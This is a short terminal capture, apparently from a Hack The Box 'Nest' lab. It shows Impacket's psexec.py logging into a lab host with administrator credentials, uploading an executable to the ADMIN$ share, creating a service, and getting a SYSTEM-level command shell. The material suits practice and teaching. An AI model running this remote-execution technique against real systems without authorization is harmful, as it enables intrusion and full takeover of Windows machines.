 ┌──(kali㉿kali)-[~/htb/nest/smb]
└─$ psexec.py administrator@10.10.10.178
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file IBgUMLGv.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service GKcf on 10.10.10.178.....
[*] Starting service GKcf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>